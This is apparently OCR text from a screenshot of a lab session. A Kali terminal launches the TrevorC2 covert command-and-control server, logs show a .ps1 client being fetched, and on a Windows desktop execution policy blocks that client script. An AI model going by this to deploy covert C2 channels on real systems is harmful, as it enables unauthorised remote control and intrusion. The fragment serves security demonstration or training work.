 root@kali: ~/SAV/trevorc2 — ssh root@10.101.101.11
;' : ;M' MM. :
#TrevorForget
TrevorC2 - Legitimate Website Covert Chann
Written by: David Kennedy (@HackingDave)
https://www.trustedsec.com
[*] Cloning website: http://127.0.0.1
[*] Site cloned successfully.
[*] Starting Trevor C2 Server...
[*] Next, enter the command you want the v
m to execute.
[*] Client uses random intervals, this may
e a few.
[*] Type help for usage. Example commands,
t, interact.
trevorc2>
root@kali: ~/SAV/trevorc2 — ssh root@10.1
not found
10.101.101.22 - - [04/Mar/2019 15:31:05] "
/1.1" 404 -
10.101.101.22 - - [04/Mar/2019 15:31:09] "
ps1 HTTP/1.1" 200 -
This PC
IMG_3543.jpg
Sales
Contract.d...
Recycle Bin
IMG_3650.jpg
trevorc2_cli...
SEM-M03H
Select Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.316]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\brobison>cd Desktop
C:\Users\brobison\Desktop>powershell .\trevorc2_client.ps1
.\trevorc2_client.ps1 : File C:\Users\brobison\Desktop\trevorc2_client.ps1 cannot be loaded because
running scripts is disabled on this system. For more information, see about_Execution_Policies at
https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\trevorc2_client.ps1
+ ~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
C:\Users\brobison\Desktop>
Audited
Fiscal Num...
IMG_3773.jpg
f1040.pdf
fw4.pdf
IMG_3331.jpg
IMG_3468.jpg
IMG_3774.jpg
Microsoft
Edge
Pre-Annou...
Financials.xlsx
Resume.doc
2:32 PM